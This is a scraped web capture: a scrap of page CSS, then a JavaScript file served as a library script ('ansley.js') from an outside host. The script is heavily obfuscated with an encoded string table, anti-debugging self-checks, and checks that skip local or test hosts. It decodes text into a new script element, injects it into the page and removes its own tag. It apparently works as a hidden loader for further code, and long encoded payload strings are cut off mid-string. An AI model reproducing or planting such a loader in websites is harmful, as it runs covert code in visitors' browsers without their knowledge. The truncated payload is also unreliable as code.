0px;}.elementor-48362 .elementor-element.elementor-element-e13f0ef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-48362 .elementor-element.elementor-element-f4240e7 > .elementor-widget-container{margin:-1% 0% 1% 0%;padding:0% 0% 1% 0%;}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ansley.js
body_size: 27175
content:
var _0x9140224k=['gSoVEK3dOW','WQhcVI9tfW','WQlcSSoPcZW','W5tdImoiW74','W5tdQ8kIFmkW','W7FdRwFdS8ob','l8kgmSkMWPy','W7RdI1KkrW','W6hdMeu0rq','W5ldKwaBEW','W6qmWRzgWOK','WO/dUSo2pmoT','WP7cJCoMntu','WQiQW6K+WP0','hSkErmo7WPu','W4dcM8o8v8oZWR7dO8oUcG','WRxdU8oxl8ol','WQhcKc9meq','ot7dHIdcHW','fSoXk23cIq','A0ZcGCopW54','W4jJW64LW70','W4jRW6BdIq8','W5xdJmkEECo0WQ8MESkAWOpdKq','eSk9tG1v','AmktySkVWP0','q8k5sCksWOy','WPDpWOhcS8oI','WP7cR8oAcdG','WRhcOCkJWQVdRa','WO9qW7xcJeS','cJ/dPJG6mHO','W61sW5nSW7S','WQJcKZ3dKCoV','W7lcGL7dOIC','fmoUW5LQWRW','CXL6WQS','WO7cHSoamZO','tColW4/cKSo7','amkttH3cGG','W6NdLNRdTCob','WPhcR8obkSkF','c0JcLJaa','W7vaW5jaW6q','dCknB8oAWQO','pColp8kejW','Cf3cG8orW6q','W4n0W4VcHCkf','WRXSW5ZcIKy','lCoKmCktiG','WOxdUSo+imol','WQJcJmoHpCk0','lCo0nCkEmG','WQBcOuuiWQC','nmkcWQ3dO8oL','jerdW5ZdSW','WPlcJmokimk5','W6JcOCoTbey','W55kWQtcG8kB','FLdcVH8P','WRddGSoRoCox','W5/cMSoZjgm','j8oFq2JdVa','W6xdSG56sq','bmk3zcJcHq','AwyDzW','l8kIWRBdOSoU','W5ZdJCkIDSoa','srTnCGy','WQxcUWHXga','W44hzsX9','i8kLWQVdRCoi','aSkGtqXI','ymoRW7VcGmo+','a3VcS0DI','WOzoWQXWW7O','WQNcL8oejY4','umo0o2K0','gmkWEZfj','k8kYm8kx','gSksACoHWR8','vstdRsa7','vKpcGq4/','lM8GtCk/','swNcQ0NcSW','WRtcVCoajWy','m8kUkmkeWP8','dmoJW6f2','WO7cPSo8abO','WR7cJZLcnLFcVCoJW4S4fG','ieddLvZcRW','W7aFAHPb','W6ddGhddMCo2','nSoYCNxdUW','AxRdK8k4BG','WRqbW6erWQu','W6/dQedcKmk9W4KYWRrYCuCy','W61iW77cGmke','WOlcLmoho8ko','W5ZdQgCIEq','W6ldR2pdQmoO','i8kbWOpdICoG','bSkWzHVcKG','W7upW509WPO','mmkwaSkUWOi','fCkTxWO','mw7cJw3cOW','dfHIW6NdSa','ACoofmk/W4ajaCk0W4DCW6ej','WOiDW4SFWPS','E8oDW45Frmo7WPi','WRBdIxa0oG','lmoBtuZdUG','W5ddTGbLtq','WPBdUequaq','aSo9W6jcsW','W4hcJhNdLae','yHnSDYy','h8kPW7aGW6i','crBdTqlcNW','WRRdNCkJASo1','FmonW4BcHmoU','ysDSWPCv','rSk4F8kuWOm','W4FdSbjDuG','W7v5WOlcTa','W5fAW5fqW6C','WRJcTN4uuq','W7RdUHn5qa','kCkWBdRcUW','WO7dQhOQhq','tahdPa8B','WPddKmo9kCoZ','ufZdSxVcOComW7m','WQNcJaddOSo1','W6bNW6SpW7K','W74LtGH8','nKWHvSkQWO7dHG','ACosmCkzlSoXW4a','o0ddGCoFWPq','W4tcN8oAWQ0l','W63dK2quEG','W7rGWOdcUSkO','W7dcSwFdUa4','qhxcIWiZ','W6ddR1i7tG','gh7dR2hcRW','n8kOW6vmaG','WRuQW480WOG','lmoIW6nCtG','WR9gW57cPNK','f8kWW6K1W6y','sCk/tmkfWR0','C8oNjL8q','W6tcIe3dUYS','W4b+WOxcSCkX','yrxdHZ0t','bSk5W6yJW4O','F8oRiMWN','B3NcNCogW4O','drFdLLPZWQzoWQODuWi','gCoSq1hdNW','k8k9WQVdG8o4','pSkbWRZdQmo/','d8oRu3BdGa','WOa9vSoFka','ctNcGv8h','B37cHYmm','xJzAwde','WQRcVte','l21CW6NdLW','Bv5aW6nr','cCkPxJ1o','WPhcIYFdHmoE','hmktW6P9bG','WOtdMxezea','quJcS8oQW4m','WP45F8ozhW','nSkDjCkmWPW','W4ddTMieFq','EMVdKmkrEW','AmoMmgO','WQ5Yoa','W43cLmoa','pf3dQfldKa','WOddI8k9D8oJ','WOm9WQBdSe8','d0RcRe7cQa','W7FcVSodoMG','fSkGWR0fba','pgNcKutcKa','WQKXW5WEWPu','WRddTMW6','W7HuW4tcS8kT','aSoArNpdUa','o8k4rc5U','fCkXxbS','cgFcRu7cJW','W4lcHmoYfKe','kCoMW61bFW','W5hcQmoyWPOh','mmoaW4vfWQ4','DCojjNeD','W4mFqcPj','W4fSW6a/W4W','g8oRq0NdKG','W7ZcKSomo0q','kCkSW4Xknq','WQpcRMqhpmkTW6izvSo9W6ZcMa','WOxcQCouimkv','mSogsMpdVq','eNJdNLb5','W4jbWQ7cTmkW','WPX9WOZcMmot','WOKqWQWiWPpdIxPRWOitWPqP','WRGnW6uIWPi','mCkTCmoAWQq','W7aptqjl','bXldNsldMG','W7/dKHXBuW','ySouW6JcTSkYWPNcJwBcG3fn','W41SW5hcQSkX','WPmwW6OHWQy','W7NcRSoBWPaD','W7atAtPd','qsvxWPm7','oSkiWRhdJ8oh','kmkpWQVdR8o7','kCobW5PCzq','WP7dU3e7W4q','rWTgDre','kxniW6/dIa','W6RcHLJdRZu','lmk7WQ7dH8oZ','WOutWO/dTCkQWQSoW68oW4K','zmohW7hcPSoz','lSobbLehoXO','WRpdVvWFW6m','cmkvWRldQmoH','W4NcUs1NW5dcV1hcH1Ln','WRtcQSkPWQNdOa','WP3dISkOwSo2','cSk1W6iqW70','rrDjqte','v8oKWRyDW7G4WQBcT1W','W4HYW6pdNqO','emkkW4rIkW','lmoFBtCy','WRNcKCkSWQVdIq','tXfmvGO','W6ZcNKBdQtW','BMRdUmk8Fa','imopfSkBiG','DWnWWRes','WPLlWOhcSmop','W65tW5tcLmkY','FLNcICoxW6q','WObLWR3cSCoJ','WRtdNvGqW7q','fvnOW6VdOG','WOBdSCoga8oJ','BmkmCmooW5q','WPVcIcTpkW','uSkzrSkfWO4','W7HrW6ysW78','mSkMWRZdQCoY','umkct8kdWPC','WOtdVguQka','t0pcRq8/','iCk9W4mvW50','f8otbmkxoG','WR7cLIBcQSkWWOTrWR7dJSkjW6ZdOq','ntBdGSo/rG','WPJcIa1ija','qJHVEGm','W7zYWOtcUSkW','W5JcTSk1xva','WRy0C8omjG','WQVcSY1gmq','egtdKeFcQW','aCkeW6y2W5G','W7tdNJ9wzG','WRxdQ1mSW4i','WQyhWRTnWR0ltSkOf8kVW6JcJG','yvNcPCoeW6e','jL5RW7NdOq','oSkqyJTj','xepcOs4K','W5f4W7hdJru','W6ZcRLLRya','qIPAwIO','WRpcMCobdmk1','oSkDdmksWPq','W4HgWRxcI8k9','eaxdJcBcGq','x2NdR8kHEG','ECo4W77cO8oa','WRBcVHBdHW','W7xdIdzywW','WQZcVHRdJmo7','jCkKAdP1','urTJutu','W5ToW6KLW58','W5zeWOpcICk+','W7VdPwaqyG','W6xdIYvwFq','fhpcPgBcJW','WQWYW7mrWQK','eSk1dCkzWQa','FNhdISksDa','WOpcUCoDbai','ASkJsSkSWPe','W4VdSxZdLCoM','WQy+u8ooiG','fSomW6HaWQa','W5pcVSoJbSkUWQan','W73dGwxdTmoJ','WR4OW53dO8oLmHNdV8o2jKm','jSo1W51TWOS','xIGLFG','Af07Bmkv','jSoRW6jusa','W4JcGmkof8o8','uCorW47cJCoE','W5DlW53cTSk+','phJcQmo2W7CLiq','z8k/qCkcWQG','WPXTW7xcGKS','p8kHW68bW4y','WRz4WP3cUSop','svpcJrO/','WO7cMmodcmk5','DmkTeJlcQhn4WQSzW5ZcVa','amkyW6bklq','smoGbuu'];function _0x9140224l(a,b){a=a-0x88;var c=_0x9140224k[a];if(_0x9140224l['Vbzjsk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9140224l['UWwCVJ']=h,_0x9140224l['tNsFMu']={},_0x9140224l['Vbzjsk']=!![];}var e=_0x9140224k[0x0],f=a+e,g=_0x9140224l['tNsFMu'][f];if(g===undefined){if(_0x9140224l['pCWuNs']===undefined){var i=function(j){this['bXrKZy']=j,this['kqJzqf']=[0x1,0x0,0x0],this['AnoQMK']=function(){return'newState';},this['eBoWmL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TCKhYj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['SpjBRi']=function(){var j=new RegExp(this['eBoWmL']+this['TCKhYj']),k=j['test'](this['AnoQMK']['toString']())?--this['kqJzqf'][0x1]:--this['kqJzqf'][0x0];return this['rNxMIO'](k);},i['prototype']['rNxMIO']=function(j){if(!Boolean(~j))return j;return this['dzODlf'](this['bXrKZy']);},i['prototype']['dzODlf']=function(j){for(var k=0x0,l=this['kqJzqf']['length'];k<l;k++){this['kqJzqf']['push'](Math['round'](Math['random']())),l=this['kqJzqf']['length'];}return j(this['kqJzqf'][0x0]);},new i(_0x9140224l)['SpjBRi'](),_0x9140224l['pCWuNs']=!![];}c=_0x9140224l['UWwCVJ'](c,b),_0x9140224l['tNsFMu'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9140224l;while(!![]){try{var c=-parseInt(Y(0x12d,'!!pa'))+parseInt(Y(0xb2,'yID!'))*-parseInt(Y(0x1cf,'cii]'))+-parseInt(Y(0x180,'*oHe'))*-parseInt(Y(0x121,'$2wb'))+-parseInt(Y(0x178,'ZNAc'))*-parseInt(Y(0x9b,'b^iD'))+-parseInt(Y(0xfc,'Cl^$'))*-parseInt(Y(0x170,'(Y61'))+parseInt(Y(0xee,'0D76'))+-parseInt(Y(0xfe,'BT$D'))*parseInt(Y(0x1c1,'MuHC'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9140224k,0x234b9),!function(){var Z=_0x9140224l,k={};k[Z(0xb7,'Y!sw')]=function(N,O){return N<O;},k[Z(0x11c,'d52n')]=function(N,O){return N!==O;},k[Z(0x127,'Y!sw')]=function(N,O){return N===O;},k[Z(0x171,'&l0p')]=function(N,O){return N+O;},k[Z(0x1b7,'ztXJ')]=function(N,O){return N*O;},k[Z(0x181,'%nW9')]=function(N,O){return N-O;},k[Z(0x190,'Cl^$')]=function(N,O){return N+O;},k[Z(0x173,'CRrP')]=function(N,O){return N<O;},k[Z(0x1d5,'I(w!')]=function(N,O){return N===O;},k[Z(0x176,'!!pa')]=function(N,O){return N-O;},k[Z(0x19c,'yID!')]=function(N,O){return N!==O;},k[Z(0x13a,'18$K')]=function(N,O){return N===O;},k[Z(0x193,'&l0p')]=function(N,O){return N===O;},k[Z(0x95,'*oHe')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x11f,'KnpL')]=function(N,O){return N||O;},k[Z(0x1a8,'0D76')]=function(N,O){return N(O);},k[Z(0x8a,'(Y61')]=function(N){return N();},k[Z(0x1aa,'18$K')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x10a,'@1p0')]=function(N,O){return N!==O;},k[Z(0x195,'I9hT')]=function(N,O){return N!==O;},k[Z(0xd4,'R85$')]=function(N,O){return N!==O;},k[Z(0x129,'!2d1')]=function(N,O){return N!==O;},k[Z(0xe3,'ZNAc')]=function(N,O){return N!==O;},k[Z(0x148,'D@C1')]=function(N,O){return N!==O;},k[Z(0x19b,'^n3m')]=function(N,O){return N!==O;},k[Z(0x1af,'fRwB')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x92,'5L7&')]=function(N,O){return N<O;},k[Z(0x124,'O(gI')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0xc2,'hmxa')]=Z(0x1c8,'xK*!')+Z(0x12e,'hmxa')+Z(0xf4,'0D76')+Z(0x1be,'R85$')+Z(0x1a4,'(Y61')+Z(0x198,'(bnZ')+Z(0x162,'VTcn')+Z(0x182,'MuHC')+Z(0x114,'Xiz%')+'D',k[Z(0xda,'%%B4')]=Z(0xd0,'nREd')+Z(0x1d3,'9PWI')+Z(0x1c2,'Cl^$')+Z(0x120,'I9hT')+Z(0xa1,'I(w!')+Z(0x149,'d52n')+Z(0xc1,'9PWI'),k[Z(0x1a0,'5L7&')]=Z(0x1b4,'b^iD')+Z(0x152,'b^iD')+Z(0x9f,'ti8M')+Z(0x16c,'&l0p')+Z(0xf6,'cii]')+Z(0x16a,'ti8M')+Z(0x10e,'I9hT')+Z(0x1b5,'nREd')+Z(0x1b1,'y4^E')+Z(0xdf,'R85$')+Z(0x187,'18$K')+Z(0x14b,'Y!sw')+Z(0x140,'!!pa')+Z(0xa3,'ti8M'),k[Z(0x17d,'D@C1')]=Z(0x130,'fRwB')+Z(0x108,'Vke%')+Z(0x137,'^n3m')+Z(0x90,'%nW9')+Z(0x17a,'d52n')+Z(0x1bc,']rno')+Z(0xea,'y4^E')+Z(0x172,'VTcn')+Z(0x89,'CRrP')+Z(0xf3,'Uf!R'),k[Z(0x1b6,'D@C1')]=Z(0xe7,'Cl^$')+Z(0x154,'ZNAc')+Z(0x109,'BT$D')+Z(0x165,'&l0p')+Z(0x16b,'%nW9')+Z(0x174,'mnkR')+Z(0x133,'9PWI')+Z(0x1ab,'yID!')+Z(0xbd,'Uf!R')+Z(0xb8,'*oHe')+Z(0x18b,'*oHe')+Z(0x122,'bNJn')+Z(0xcc,'6L8R')+Z(0x117,'ztXJ')+Z(0x126,'B[U[')+Z(0xe5,'yID!')+Z(0xcf,'cii]')+Z(0xc8,'Y!sw'),k[Z(0x159,'o*FY')]=function(N,O){return N===O;},k[Z(0x16f,'y4^E')]=function(N,O){return N-O;},k[Z(0xdb,'GHLc')]=Z(0x9d,'hmxa')+Z(0x164,'%%B4'),k[Z(0xae,'*oHe')]=function(N,O,P){return N(O,P);},k[Z(0xce,'B[U[')]=Z(0x196,'Xiz%')+Z(0x1ac,'xK*!')+Z(0xca,'nREd')+Z(0x91,'5L7&')+Z(0x151,'b^iD'),k[Z(0x107,'6L8R')]=function(N,O){return N!==O;},k[Z(0xf1,'%%B4')]=Z(0x115,'(bnZ')+Z(0x1a2,'b^iD'),k[Z(0x161,'R85$')]=function(N,O){return N===O;},k[Z(0x18e,'I9hT')]=Z(0x1ad,'D@C1')+'t',k[Z(0x1b9,'D@C1')]=function(N,O){return N===O;},k[Z(0xbc,'(bnZ')]=Z(0x10f,'Uf!R')+Z(0xbb,'VTcn'),k[Z(0x167,'ztXJ')]=function(N){return N();},k[Z(0xc6,'bNJn')]=function(N){return N();},k[Z(0xd3,'Cl^$')]=function(N){return N();},k[Z(0x12c,'Xiz%')]=function(N,O){return N(O);},k[Z(0xed,'5L7&')]=Z(0xf5,'0D76')+'t',k[Z(0x1c6,'0D76')]=Z(0xec,'CRrP')+Z(0xfa,'I(w!')+Z(0x138,'CRrP'),k[Z(0x15b,'8@!*')]=function(N,O){return N||O;},k[Z(0x8d,'d52n')]=Z(0x191,'o*FY')+Z(0x18f,'hmxa')+Z(0x131,'yID!')+Z(0x1b2,'*oHe')+Z(0x99,'!!pa')+Z(0x14a,'$2wb')+Z(0x168,'ti8M')+Z(0xeb,']rno'),k[Z(0x1d0,'9PWI')]=Z(0x123,'VTcn')+Z(0x110,'8@!*')+Z(0x1c9,'ztXJ')+Z(0x116,'&l0p')+Z(0x16d,'D@C1')+Z(0x1b8,'GHLc'),k[Z(0xde,'!!pa')]=function(N,O){return N!==O;},k[Z(0x19a,'B[U[')]=Z(0x160,'fRwB');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x9140224l;if(P){var R=P[a0(0x175,'hmxa')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a1=Z;for(var P in N)if(m[a1(0xdd,']rno')](P[a1(0x96,'&l0p')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;m[a2(0xa5,'Vke%')](S,R[a2(0xfd,'18$K')+'h']);S++)if(m[a2(0x18a,'ZNAc')](Q[a2(0xb0,'BT$D')+a2(0x1c0,'xK*!')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function w(N,O){var a3=Z;return m[a3(0xf9,'(bnZ')](N,Math[a3(0xa7,'cii]')](m[a3(0x10c,'I(w!')](Math[a3(0xa9,'KnpL')+'m'](),m[a3(0x18d,'y4^E')](m[a3(0x184,'GHLc')](O,0x1),N))));}function x(N,O){var a4=Z;for(var P=0x0;m[a4(0xc5,'ti8M')](P,O[a4(0x11a,'!!pa')+'h']);P++){var Q=O[P],R=m[a4(0x1d2,'5L7&')](0x0,Q[a4(0xaa,'d52n')+'Of']('.'))?m[a4(0x145,'xK*!')]('.',N):N,S=m[a4(0x1c4,'ti8M')](R[a4(0xe1,'Vke%')+'h'],Q[a4(0xc3,'Y!sw')+'h']),T=R[a4(0x17f,'o*FY')+'Of'](Q,S),S=m[a4(0x139,'bNJn')](-0x1,T)&&m[a4(0x142,'ti8M')](T,S);if(S&&(m[a4(0xe4,'R85$')](R[a4(0x1b3,'yID!')+'h'],Q[a4(0x9e,'%%B4')+'h'])||m[a4(0x16e,'xK*!')](0x0,Q[a4(0x10b,'O(gI')+'Of']('.'))))return 0x1;}}function y(){var a5=Z,N,O;return m[a5(0xf2,']rno')](s,m[a5(0x13e,'fRwB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a6=Z,N=m[a6(0x166,'$2wb')](A,m[a6(0x186,'D@C1')](y));if(N){var N=m[a6(0xcd,'nREd')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a6(0x12a,'KnpL')](0x46,N[a6(0x156,'Cl^$')+a6(0xd7,'nREd')](0x0))&&m[a6(0x13c,'5L7&')](0x66,N[a6(0x1c3,'ZNAc')+a6(0x15d,'ZNAc')](0x0))||m[a6(0x10d,'bNJn')](0x49,N[a6(0xe9,'xK*!')+a6(0xd7,'nREd')](0x1))&&m[a6(0x14c,'GHLc')](0x69,N[a6(0xb0,'BT$D')+a6(0xab,'BT$D')](0x1))||m[a6(0x1bb,'!2d1')](0x4c,N[a6(0x1a9,'fRwB')+a6(0x1bd,'$2wb')](0x2))&&m[a6(0x125,'^n3m')](0x6c,N[a6(0x105,'O(gI')+a6(0x104,'KnpL')](0x2))||m[a6(0x134,'O(gI')](0x45,N[a6(0xaf,'KnpL')+a6(0x104,'KnpL')](0x3))&&m[a6(0x150,'GHLc')](0x65,N[a6(0x17b,'d52n')+a6(0x103,'(Y61')](0x3))||m[a6(0xc0,'Vke%')](0x3a,N[a6(0xd9,'cii]')+a6(0x1a5,'O(gI')](0x4))):void 0x0;}}function A(N){var a7=Z;return m[a7(0xe0,'B[U[')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var a8=Z,N=m[a8(0xf0,'xK*!')](y);if(N){var O=m[a8(0xa4,'!2d1')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[a8(0x169,'ti8M')](O,'~')?m[a8(0xba,'O(gI')](A,N):P)&&m[a8(0x163,'D@C1')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[a8(0x1d6,'O(gI')](O,P);}}function D(){var a9=Z,N=m[a9(0xff,'Xiz%')],O=new RegExp(m[a9(0x9a,']rno')],'g');return N[a9(0xcb,'(Y61')+'ce'](O,'')[a9(0x144,'nREd')](';');}function E(){var aa=Z,N=m[aa(0x8b,'18$K')],O=new RegExp(m[aa(0x118,'VTcn')],'g');return N[aa(0x14e,'$2wb')+'ce'](O,'')[aa(0xa0,'^n3m')](';');}function F(N){var ab=Z;return m[ab(0xef,'Cl^$')](-0x1,N[ab(0x102,'@1p0')+'Of'](String[ab(0x189,'$2wb')+ab(0x128,'VTcn')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x1b0,'ztXJ')](N)||new RegExp(m[ab(0x119,'d52n')],'g')[ab(0xc7,'BT$D')](N));var O;}function G(N,O){var ac=Z,P=N[ac(0x17e,'@1p0')+'h'];return m[ac(0xa2,'yID!')](N[ac(0x15c,'yID!')+ac(0x8f,'^n3m')](m[ac(0x12f,'(bnZ')](P,O[ac(0x1cc,'(bnZ')+'h']),P),O);}function H(){var ad=Z,N=m[ad(0x100,'0D76')][ad(0x199,'ZNAc')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[ad(0x15a,'KnpL')](q,this,function(){var ae=ad,V=R[ae(0x15f,'Vke%')](typeof window,R[ae(0x1a7,']rno')])?window:R[ae(0x1ce,'xK*!')](typeof process,R[ae(0x11b,'0D76')])&&R[ae(0xad,'^n3m')](typeof require,R[ae(0x17c,'8@!*')])&&R[ae(0x158,'d52n')](typeof global,R[ae(0xc4,'ztXJ')])?global:this,W=function(){var af=ae,X=new V[(af(0x135,'ZNAc'))+'p'](R[af(0x192,'I9hT')]);return!X[af(0x1ca,'fRwB')](P);};return R[ae(0x1cb,'nREd')](W);});continue;case'1':var Q={};Q[ad(0x11e,'yID!')]=m[ad(0xd1,'xK*!')],Q[ad(0xe6,'^n3m')]=function(V,W){var ag=ad;return m[ag(0x88,'KnpL')](V,W);},Q[ad(0x194,'ZNAc')]=m[ad(0x141,'^n3m')],Q[ad(0xa8,'o*FY')]=function(V,W){var ah=ad;return m[ah(0x155,'18$K')](V,W);},Q[ad(0xdc,'BT$D')]=m[ad(0x136,'ztXJ')],Q[ad(0xd8,'B[U[')]=function(V,W){var ai=ad;return m[ai(0x188,'mnkR')](V,W);},Q[ad(0x1d1,'R85$')]=m[ad(0xbf,'MuHC')],Q[ad(0x8e,'5L7&')]=function(V){var aj=ad;return m[aj(0x1d4,'cii]')](V);};var R=Q;continue;case'2':var S=m[ad(0xb4,'0D76')](D),T=m[ad(0x8c,'Uf!R')](B),U=m[ad(0xf8,'O(gI')](E);continue;case'3':m[ad(0x1ae,'BT$D')](P);continue;case'4':return!T||!!(m[ad(0xb3,'R85$')](x,T=m[ad(0xd5,'fRwB')](G,T,String[ad(0xf7,'Xiz%')+ad(0xbe,'fRwB')+'de'](0x2e))?T[ad(0x179,'fRwB')+ad(0xd2,'9PWI')](0x0,m[ad(0x11d,'9PWI')](T[ad(0x153,'cii]')+'h'],0x1)):T,S)||m[ad(0x111,'Cl^$')](x,T,U)||m[ad(0x146,'ztXJ')](F,T)||m[ad(0x1a1,'mnkR')](z));}break;}}function I(N){var ak=Z,O=m[ak(0x94,'9PWI')](y),P;O&&((P=O[ak(0x132,'6L8R')+ak(0xb1,'hmxa')+ak(0xc9,'%%B4')](m[ak(0xa6,'xK*!')]))[ak(0xd6,'fRwB')]=m[ak(0x113,'8@!*')],P[ak(0x112,'hmxa')+ak(0x197,'0D76')+'t']=N,(O[ak(0x13b,'MuHC')]||O[ak(0x185,'Uf!R')]||O[ak(0xac,'I(w!')+ak(0x147,'bNJn')+ak(0xb5,'0D76')])[ak(0x93,'mnkR')+ak(0x19f,'R85$')+'d'](P),P[ak(0x13d,'MuHC')+'e']());}function J(){var al=Z,N,O=m[al(0x13f,'O(gI')](s,m[al(0x1c7,'mnkR')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[al(0x1a6,'VTcn')],Q=new RegExp(m[al(0x143,'5L7&')],'g'),(Q=O[P[al(0x183,'I(w!')+'ce'](Q,'')])&&Q[al(0x177,'6L8R')+al(0x1a3,'0D76')][al(0x1bf,'bNJn')+al(0x12b,'5L7&')+'d'](Q));}try{var K,L,M;m[Z(0x19d,'&l0p')](H)||(m[Z(0xb6,'R85$')](J),m[Z(0xb9,'yID!')](0x1,m[Z(0x19e,'B[U[')](w,0x1,K=0x4))||m[Z(0x18c,'%nW9')](I,m[Z(0xfb,'0D76')](m[Z(0x98,'MuHC')]('(',new Function((function(){var _0x1654865=function(){var _0x5415709c=['zhjLr3HQvLzoCLyZBeHkExDUuvzoDMfUCfrImLyWvNLJ','zhjprZLWvNPAq1KWoxrHmKLUtenKBgjxDeHJr1zlwtfo','vJfct1PgvLrImgX4vtj0CeP5D25AAMHYy1zJmvuYmtbJ','vLzZB0P5A3jtEwD3zurkAvLPD25AAvv5sMLJCeSWC29n','zfnKv1LUtenKBfuYDgLImLzSy0DSDgeZvw5mq2qZu1D4','tevsyLLurw9nsgD6tuDvC0OXqLzsBLfUs1yWCePPwKvx','D25wmujHwKvWB1PSzfHvvK1UtenKBu9hodfwELPPyLzJ','AgnPqLnqvta3y21wmgrysNvjr2HIvwLND2vetxHnExDU','vLHor0zzwLHfBKXdzfHoweK0vJa5CvnxtNHkExDUvJfj','y0nJCeSWC29nsgD5wwPRC0OZsNfwrxnUs1n0teTeqJrn','yZfvmwHyvw5RCMrSy25mq2rXvtj0s2jeAhjxBK5OsNL3','zffHr05iyLD0BKP5D25wELzzy1zKuuWYuK5uv1vUtenK','rdeWtZmWC1PgDeXlrei0tvrRmuXdzhnprvO1sNLSzfbx','AxDUwvHNEuTPy3byu2G2tevfCe8ZmhnKBhros0rcne1u','vLvUwfnOCKTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5','sMXnq3DUzw1wwgfdy3blmhnVtuHNEfPxvxnkEMmYs2Tz','mwjTtJbHvZL1s0HVC1ftBdDKBuz5suzbovruDhLAwfiX','sJe1mvPhww5lvJbWtZmXmLLyswDIq3H0teC4C2ndEhHq','yJbWv1KWAeLHAK1UtenKEfuYDhLzmMHmvvnJC0OZBerH','wMHJAujOtvqXvW','tJvkExDUzg1nm1PfAfrHmMnUtenKwe5QqKrrmxblwtbK','tNDuvwqZsNL3BLz6uMXomwmXvdjkwfvyrw5mq2rRutj0','A05YyMLJC0OXzfjsBvjnwMT0AfyXsKHkExDUzdbVnvLx','BuXdy2PJBfjgsNLRCLn5z3DLrezRtLn3BLLyz3LlAwnW','wLHsmwnTngDHrNrOt1nND2verxLAAxDUu0zcre1dy3by','EMnUtenKmfDTAgTtBuzey3LJC0OWsNrImvPytMS1ALrv','vfz6vLLKmwmWuxLJC0OXyZftm1jyvw1jmgqXCeLuBLje','u0rkvfDwzfjJu2nZsJfKu0WYuLnHsezYvJa5muP5D25w','vJbVuMLRn1KYoxvKr2X1zfDvn2zxsNLAv0zYtZmXouTi','ne1QrxPmq2q2wLzKB0P5A3jtEwD3zurgA05dD25tBKjx','ovPUvNvzm1jWyJi0z2f5AhPlwhqYwvHjz1LuttLtExGW','seO1ztnAAgnPqMPquZf3wvHkELPvBhvKq2Hls0rcne1Q','zhjIv3nYvJfcD1PgvKHtEwnZsJfKuvnTuKHtmLyYvJfk','y0DjBKTwmdLABLz1wtnsCgiYng9JExGWs1H0EvPyuJfJ','yZjnmLjjuti5C1yWouHrmwmXtKrNBKXdzhbrmJLXvNPs','sxfkEwTYu3LND2vesM1Aq3DUs2Xbngr5y3blmhnVtuHN','vKzJmvr5y3nkmwrtwvHgmMrRwMPumwnUtenKwfqWCgPt','rgXnvNPKweP5D25Jru52ywXJmgjTvLHoA3nUtenKne9h','EwD3zurfne9dD25ArujRvfnJCeSWC29nsgD4wwPNC0P6','zurfEK15D25zwgD5s2LJCfHtD25AEwnWteHJowrSDg9x','yLLutw9nsgD4wtjvC0P6wwHvAvfUs1yWC0OYy25lvhr5','seP5D25wELPzv2XKuvjTuLnnBKvUtenKAe9hDdvwELy1','wfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPq','sZbZB01iz3LnEKLZsJbOB1vdww5lu3rms0rcne1QAZnm','DLPfDgXorfPyvda4BKXdzhHpr3rdwJnOteT5y3nkmwmX','z1LuqtLwANr5wLHsmwnTngDKmxrOtunND2vetxLzu3DU','qvPfmg5lvJa5wM5wDvKZuNbImJrVy3L4meTyDhLAwfiX','z3HzEKfZsNLSqMiZqw5lu3rms0rcne1usMTmq2nWtKy0','C0OYBhrHEMHyvuHcA1zSA3DkExDUvNPsv1PgrJnrmfjy','vKHgwfvhrM9kExDUzvvoDMrvsKrImKPhvNLJC